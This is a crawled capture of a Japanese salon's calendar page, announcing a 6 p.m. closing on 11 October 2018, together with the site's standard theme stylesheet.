

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ushijima-salon.com/calendar/2242393
body_size: 2096
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>カットサロン　ウシジマ - 6時に営業終了します</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="カットサロン　ウシジマ,ヘアサロン" />
<meta name="description" content="Welcome to our homepage" />
<meta property="og:title" content="カットサロン　ウシジマ" />
<meta property="og:image" content="https://cdn.goope.jp/17430/130831221907k2zu.jpg" />
<meta property="og:site_name" content="カットサロン　ウシジマ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />

<link rel="alternate" type="application/rss+xml" title="カットサロン　ウシジマ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?119068-1377955868";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="calendar">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;03-3262-1411</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://ushijima-salon.com"><img src='//cdn.goope.jp/17430/130831221907k2zu.jpg' alt='カットサロン　ウシジマ' /></a></h1>
    <div class="site_description site_description_smartphone">Welcome to our homepage</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    


    


    
    <!----------------------------------------------

      ページ：カレンダー

    ---------------------------------------------->
    <h2 class="page_title">カレンダー</h2>

    


    
      <div class="schedule_detail">
        <div>
        <span class="schedule_detail_category">お知らせ</span>&nbsp; <span class="schedule_detail_date">2018-10-11 (Thu)</span> 
        </div>
        <div class="schedule_detail_title">
          6時に営業終了します
        </div>
        <div class="schedule_detail_body">
          
          
          <br class="clear" />
        </div>
      </div>
    

    


    


    


    

    

    


    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/free/1f"  class="navi_free free_36704">理容フロア</a></li>
    
    <li><a href="/free/a"  class="navi_free free_36709">美容フロア</a></li>
    
    <li><a href="/free/staff"  class="navi_free free_36711">staff</a></li>
    
    <li><a href="/free/jikan"  class="navi_free free_36712">営業時間</a></li>
    
    <li><a href="/about"  class="navi_about">店舗情報</a></li>
    
    <li><a href="/calendar"  class="navi_calendar active">カレンダー</a></li>
    
    <li><a href="/recruit"  class="navi_recruit">求人ページ</a></li>
    
    <li><a href="/reservation"  class="navi_reservation">予約</a></li>
    
    <li><a href="/menu"  class="navi_menu">Menu</a></li>
    
    <li><a href="/free/osusume"  class="navi_free free_134996">オススメ商品</a></li>
    
    <li><a href="/free/newjouhou"  class="navi_free free_486649">2025年【営業時間、価格改定についてのお知らせ】</a></li>
    
  </ul>
  <br class="clear" />
</div>
<!-- ナビゲーションパーツここから // -->

<!-- // ナビゲーションパーツここまで -->
</div>
<!-- // ナビゲーション部分ここまで -->


<!-- サイドバー部分ここから // -->
<div id="sidebar">
<div id="sidebar_inner">

  <div class="today_area today_area_smartphone">
    <div class="today_title">2026.01.19 Monday</div>
    
    <div class="today_schedule">
      <div class="today_schedule_title">
        <a href="/calendar/6508561"> 定休日</a>
      </div>
      <div class="today_schedule_body">
        
      </div>
       </div>
       
  </div>
    

  <div class="counter_area counter_area_smartphone">
    <div class="counter_title">カウンター</div>
    <div class="counter_today">
      Today&nbsp;:&nbsp;<span class="num">200</span>
    </div>
    <div class="counter_yesterday">
      Yesterday&nbsp;:&nbsp;<span class="num">522</span>
    </div>
    <div class="counter_total">
      Total&nbsp;:&nbsp;<span class="num">742625</span>
    </div>
  </div>


  <div class="qr_area qr_area_smartphone">
    <div class="qr_title">携帯サイト</div>
    <div class="qr_img"><img src="//r.goope.jp/qr/ushijima"width="100" height="100" /></div>
  </div>

</div>
</div>
<!-- // サイドバー部分ここまで -->


<!-- フッター部分ここから // -->
<div id="footer">
<div id="footer_inner">

 <div class="shop_title_footer clearfix">
      <div class="shop_info_footer">
        <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
        <div class="shop_name_footer">CUT SALON USHIJIMA　【カット サロン ウシジマ】&nbsp; </div>
      </div>
      <div class="shop_tel_footer">03-3262-1411</div>
  </div>
    
  <div class="copy_powered"> 
    
  <div class="copyright copyright_smartphone">&copy;2026 <a href="https://ushijima-salon.com">CUT SALON USHIJIMA　【カット サロン ウシジマ】</a>. All Rights Reserved.</div>

  <div class="powered powered_smartphone"></div>
  
  </div>
  
  <br class="clear" />

</div>
</div>
<!-- // フッター部分ここまで -->

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ushijima-salon.com/style.css?119068-1377955868
body_size: 7050
content:
/* -----------------------------------------

  Goope Style / Simple2
  2013.03.05
  paperboy&co.

----------------------------------------- */

* {
	margin: 0;
	padding: 0;
	}

img {
  border: none;
	vertical-align: middle;
	}

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

/* -----------------------------------------

 レイアウトCSS読み込み
 
----------------------------------------- */


/* ---------------------------------
  センタリング
  2カラム
  左
--------------------------------- */

div#wrapper {
  width: 940px;
  margin: 0 auto;
  }
  
div#wrapper_inner {
	margin: 0 20px;
	}
	
div#header_inner {
  margin: 0;
  }	

div#main {
	float: right;
	width: 650px;
	margin: 0 0 34px;
	}
	
div#main_inner {
  margin: 0;
  }	

div#navi {
  position: relative;
  z-index: 3;
  float: left;
  width: 250px;
  margin: 0 0 40px 0;
  }
	
div#navi_inner {
  margin: 0 40px 0 0;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: left;
  }  

div#sidebar {
  position: relative;
  z-index: 2;
	float: left;
	clear: left;
	width: 250px;
	margin: 0 0 40px 0;	
	}
	
div#sidebar_inner {
  margin: 0 40px 0 0;
  }	

div#footer {
	clear: both;
  width: 100%;
  color: ;
	}
	
div#footer_inner {
  margin: 0;  
  padding: 17px 0;
  }	
  
.rslides li {
  width: 650px;
  }	
   

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */



/* --------------------------------------
	HTML再定義
--------------------------------------- */

body{
    background:    ;
    background-color:;
    color:#6a6a6a;
    font:12px  arial,helvetica,"hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    }

  
div#wrapper {
  background-color: #FFFFFF;
  } 

ul {
  list-style: none;
  }     

a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
a:hover {
	color: #bcbcbc;
	text-decoration: none;
	}
	
a:active {
	color: #6a6a6a;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
    margin:11px 0 0 0;
    height:auto;
    float:right;
    text-align:right;
    /  padding:0 30px 0 0;
    }


  /* --- 	IE6,7 * ---*/
  
.shop_title { /  padding:  0 30px 0 0;
   }
   
  /* --- 	IE6,7 * ---*/   

.shop_rss {
    margin:0 0 0 6px;
    float:right;
    }


.shop_tel {
    font-size:12px;
    letter-spacing:0.1em;
    float:right;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }
   
.shop_name {
    }
  
  
h1.site_logo {
  padding: 34px 0 0 0;
  text-align: left;	
  font-weight: bold;
	font-size: 35px;
	}
	
.site_description {
    color:#6a6a6a;
    margin:5px 0 0 2px;
    text-align:left;
    }
		
			
h1.site_logo a:hover {
	text-decoration: underline;
	}
	
h1.site_logo a:active {
	text-decoration: underline;
	}		

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
	margin: 0;
	list-style-type: none;
	}
		
#navi ul li {
  font-weight: bolder;
	}

#navi ul li a {
	height: 100%;
	display: block;
	padding: 0 10px 18px;
	text-decoration: none;
	}
								
#navi ul li a:hover {
  color: #bcbcbc;
	}

html>body #navi ul li .active {
  color: #bcbcbc;
  }
  
#navi ul.sub_navi li {
	border-bottom: none;
	}	  
			
#navi ul.sub_navi {
	margin: 0 0 20px 0;
	}
	
#navi ul.sub_navi li a {
	display: inline-block;
	padding: 6px 10px 10px 30px;
	font-size: 11px;
	background:no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1.png);
	text-decoration: underline;
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 18px 8px url(/img/theme_simple2/sub_navi_arrow_1_on.png); 
  color: #bcbcbc;
  }

	/* フリーページ用 */
	
.free_area {
  padding: 25px 0 0 0;
	border-top: solid 1px #d0d0d0;
	}	
	
	
    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_36704 a.free_36704, body.id_36709 a.free_36709, body.id_36711 a.free_36711, body.id_36712 a.free_36712, body.id_134996 a.free_134996, body.id_486649 a.free_486649 {
        
        
    }

	
/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
    margin:0 0 30px 0;
    padding:28px 0 28px 10px;
    border-top:1px solid #d0d0d0;
    border-bottom:1px solid #d0d0d0;
    }


.today_area {
  margin: 0 0 30px 0;
  padding: 28px 0 28px 10px;
  border-top:	1px solid #d0d0d0;
  border-bottom: 1px solid #d0d0d0;
  }
  
.today_area a:link {
  text-decoration: underline;
  }
        	
.today_area a:visited {
	text-decoration: underline;
	}
	
.today_area a:hover {
	text-decoration: underline;
	}
        	
.today_area a:active {
	text-decoration: underline;
	}    

.today_title {
	font-weight: bolder;
	text-align: left;
	}

.today_schedule {
	margin: 10px 0 0 0;
	padding: 0px;
	}
			
.today_schedule_body {
  display: none;
  color: #6a6a6a;
  font-size: 11px;
	}
	
/* カウンター */

.counter_area {
    margin:0 0 28px 0;
    padding:0 0 28px 10px;
    border-bottom:1px solid #d0d0d0;
    display:none;
    }


.counter_area {
  margin: 0 0 28px 0; 
  padding: 0 0 28px 10px;
	border-bottom: 1px solid #d0d0d0;  
  }

.counter_title {
  margin: 0 0 10px 0; 
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	}
		
.counter_today {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_today span.num {
	font-weight: bolder;
	}
	
.counter_yesterday {
  color: #6a6a6a;
  margin: 0 0 7px 1px;
	}
	
.counter_yesterday span.num {
	font-weight: bolder;
	}
	
.counter_total {
  color: #6a6a6a;
  margin: 0 0 0 1px;
  }
  
.counter_total span.num {
	font-weight: bolder;
	}	

/* QRコード */

.qr_area {
    padding:0 0 28px 10px;
    display:none;
    }


.qr_title {
  font-size: 13px;
	font-weight: bolder;
	text-align: left;
	margin: 0 9px 5px 0;
	}

.qr_img {
  margin: 0 0 0 -6px;
	text-align: left;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

div#footer_inner {
	border-top:1px solid #d0d0d0; 
  }	 
  
.shop_title_footer{
  display: none;
  }
  
.copyright {
    margin:10px 0px;
    float:left;
    font-size:12px;
    }


.copyright {
  margin: 10px 0px;
  float: left;
  font-size: 12px;
  }
  
.powered {
    margin:10px 0px;
    float:right;
    font-size:12px;
    display:none;
    }
  

.powered {
  margin: 10px 0px;
  float: right;
  font-size: 12px;
  }
    
.powered a:link,
.copyright a:link {
	text-decoration: underline;
	}
	
.powered a:visited,
.copyright a:visited {
	text-decoration: underline;
	}
	
.powered a:hover,
.copyright a:hover {
  text-decoration: underline;
  }
  
.powered a:active,
.copyright a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	トップ
--------------------------------------- */

.welcome_area {
  clear: both;
	} 
	
.rslides {
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 0 40px 0;
  }	

.rslides li img {
  width: 100%;
  }	

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: #6a6a6a;
  background: rgba(106,106,106, 0.8);  left: 0;
  right: 0;
  bottom: 0;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 15px; 
  }     
	
.page_title_top {
	font-size: 23px;
	font-weight: normal;
	text-align: left;
	margin: 0 0 15px 0;
	border-bottom:1px solid #d0d0d0; 
	padding: 0 0 7px 0;
	}
		
.message {
  color: #6a6a6a;
  text-align: left;	   
	line-height: 25px;
	margin: 0 0 31px 0;
	}

.information_area {
	}
	
.page_title_info {
	font-size: 23px;
	font-weight: normal;
	border-bottom: 1px solid #d0d0d0;
	text-align: left;
	margin: 0 auto 15px;
	padding: 0 0 7px 0;
  }
	
.information_area ul {
  list-style-type: none;
  font-color: #6a6a6a;
  font-size: 12px;
  line-height: 23px;
	margin: 0 0 20px 0;
	}
		
.information_area ul li a:link {
  text-decoration: underline;
  }
        	
.information_area ul li a:visited {
	text-decoration: underline;
	}
	
.information_area ul li a:hover {
	text-decoration: underline;
	}
        	
.information_area ul li a:active {
	text-decoration: underline;
	}
	
.information_area ul li {
	margin: 0 0 10px 0;
	}
		
.top_info_date{
	color: #6a6a6a;
	margin-right: 10px;	
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	border-bottom: 1px solid #d0d0d0;
	margin: 0 0 32px 0;
  }

.info {
  padding:0 1px;
	margin: 0 0 25px 0;
	}
	
.info_date {
  color: #6a6a6a;		
	font-size: 12px;
	margin: 0 0 5px 0;
	padding: 25px 1px 0 1px;
	border-top: 1px solid #d0d0d0;
	}
	
.info_title {
  padding:0 1px;
	font-size: 14px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	}
	
.info_body {
	color: #6a6a6a;
	padding: 0 1px 0px 1px;
	}
			
.info_photo{
  margin: 0 0 15px 0;
  padding:0 1px;	
  }
	
a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	padding: 35px 0 0 0;
	border-top: 1px solid #d0d0d0;
	}
	
.calendar_area a:link {
  text-decoration: underline;
  }
        	
.calendar_area a:visited {
	text-decoration: underline;
	}
	
.calendar_area a:hover {
	text-decoration: underline;
	}
        	
.calendar_area  a:active {
	text-decoration: underline;
	}

.calendar_header {
	margin: 0 0 37px 0;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 8px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #d0d0d0;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	width: 14%;
	height: 90px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 2px;
	}
					
.table_calendar td img:hover {
	border: 2px solid #d0d0d0;
	padding: 0;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid #d0d0d0;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
	
.schedule a:link {
  text-decoration: underline;
  }
        	
.schedule a:visited {
	text-decoration: underline;
	}
	
.schedule a:hover {
	text-decoration: underline;
	}
        	
.schedule a:active {
	text-decoration: underline;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #6a6a6a;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
	border-bottom: 1px solid #d0d0d0;
	}
			
.schedule ul {
  list-style:none;
  margin: 0 0 30px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category{
  padding: 4px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #6a6a6a;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
	margin: 0 0 36px 0;
	padding: 25px 0 8px 0;
	border-top: 1px solid #d0d0d0;	
	}
    		
.schedule_detail_date {
  font-size: 11px;
	color: #6a6a6a;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	background-color: #6a6a6a;
  color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #6a6a6a;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:100%;
	margin: 0 0 32px 0;
	border-bottom: 1px solid #d0d0d0;
	}

.menu_list {
	margin: 0 0 25px 0;
	}

.menu_category {
	margin: 0 0 25px 0;
	padding: 10px 0 10px 0;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}

.menu_title {
	font-size: 15px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	}
	
.menu{
  	margin: 0 0 15px 0;
  	}	

.menu_price {
  color:	;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;	
	margin: 0 0 3px 0;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #6a6a6a;
	padding:0 1px;	
	}
			
.menu_body img {
	float: left;
	margin: 0 10px 0 0;
	padding:0 1px;	
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.photo_area {
  width:100%;
	margin: 0 0 32px 0;
	}

.album {
	margin: 0 0 10px 0;
	padding: 0 0 0 15px;
	}
	
.album:last-child {
	padding: 0 0 15px 15px;
	border-bottom: 1px solid #d0d0d0;
	}	

.album_title {
	margin: 0 0 25px 0;
	padding: 10px 0 10px;
	font-weight: bolder;
	font-size: 14px;
	text-align: center;
	border-top: 1px solid #d0d0d0;	
	border-bottom: 1px solid #d0d0d0;
	}
	
.album_title a:link {
	text-decoration: underline;
	}
	
 .album_title a:visited {
	text-decoration: underline;
	}
	
.album_title a:hover {
	text-decoration: underline;
	}
	
.album_title a:active {
	text-decoration: underline;
	}
		
.photo_thumb{
  float: left;
	margin: 0 15px 15px 0;
	}

.photo {
  width: 100%;
	margin: 0 5px 25px 0;
	}

.photo_image {
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_date {
  color: #6a6a6a;
	text-align: left;
	margin-bottom: 4px;
	padding:0 1px;	
	}

.photo_title {
	font-size: 15px;
	font-weight: bolder;
	margin: 0 0 10px 0;
	padding:0 1px;	
	}

.photo_body {
  color: #6a6a6a;  
	line-height: 20px;
	padding: 0 1px 25px 1px;
	border-bottom: 1px solid #d0d0d0;
	}

/* --------------------------------------
	クーポン
--------------------------------------- */
	
.coupon_area a:link {
  text-decoration: underline;
  }
	
.coupon_area a:visited {
	text-decoration: underline;
	}
	
.coupon_area a:hover {
	text-decoration: underline;
	}
	
.coupon_area a:active {
	text-decoration: underline;
	}
	
.coupon {
	padding: 0;
	margin-bottom: 25px;
	padding-top: 25px;
	border-top: 1px solid #d0d0d0;   
	}
			
.coupon_image img {
  margin: 0 0 25px 0;
  }

.coupon_qr {
	width: 110px;
	padding-right: 15px;
	float: left;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 14px;
	}

.coupon_body ul {
  color: #6a6a6a;  
  font-weight: bolder;
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  margin-bottom: 20px;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }

.map {
	width: 100%;
	height: auto;
	margin: 0 0 25px 0;
	padding: 0;
	background: #6a6a6a;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	border-top: 1px solid #d0d0d0;
	background-image: url(/img/theme_simple2/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	}
				
.table_detail td {
  width: 350px;
  color: #6a6a6a;
	padding: 10px 15px;
	border-bottom: 1px solid #d0d0d0;
	border-left: 1px solid #d0d0d0;
	border-right: 1px solid #d0d0d0;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: 1px solid #d0d0d0;
  }		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: left;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 515px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #6a6a6a;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 50px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
 }
    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #6a6a6a;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #6a6a6a;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
